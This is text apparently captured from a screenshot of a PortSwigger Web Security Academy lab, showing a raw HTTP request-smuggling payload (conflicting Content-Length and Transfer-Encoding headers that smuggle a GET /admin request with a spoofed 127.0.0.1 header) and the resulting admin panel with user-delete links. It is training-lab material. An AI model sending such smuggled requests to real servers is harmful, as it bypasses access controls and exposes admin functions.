 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
3 Content-Length: 197\r\n
4 Transfer-encoding: chunked\r\n
5 \r\n
6 0\r\n
7 \r\n
8 GET /admin HTTP/1.1\r\n
9 X-tlAXuA-Ip: 127.0.0.1\r\n
10 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
11 Content-Type: application/x-www-form-urlencoded\r\n
12 content-length: 300\r\n
13 \r\n
14 search=1\r\n
15
Response
Pretty Raw Hex Render \n
W
Exploiting
HTTP request
smuggling to
reveal front-
end request
rewriting
LAB Not solved
Home | Admin panel | My account
Back to lab description
Users
wiener - Delete
carlos - Delete